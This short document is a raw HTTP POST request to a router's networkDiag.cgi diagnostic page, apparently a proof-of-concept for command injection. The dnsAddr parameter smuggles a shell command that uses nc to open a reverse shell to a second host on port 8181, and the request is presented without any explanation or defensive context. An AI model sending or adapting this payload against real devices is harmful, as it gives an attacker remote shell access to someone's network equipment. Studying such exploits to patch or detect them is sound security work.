 POST /cgi/networkDiag.cgi HTTP/1.1
Host: 192.168.1.1
Content-Length: 145

command=2&ipAddr=&dnsAddr=$(nc+e+/bin/bash+192.168.1.2+8181)&interface=0&netType=0&scrFilter=&dstFilter=&fileSave=false&pcapSave=false&fileSize=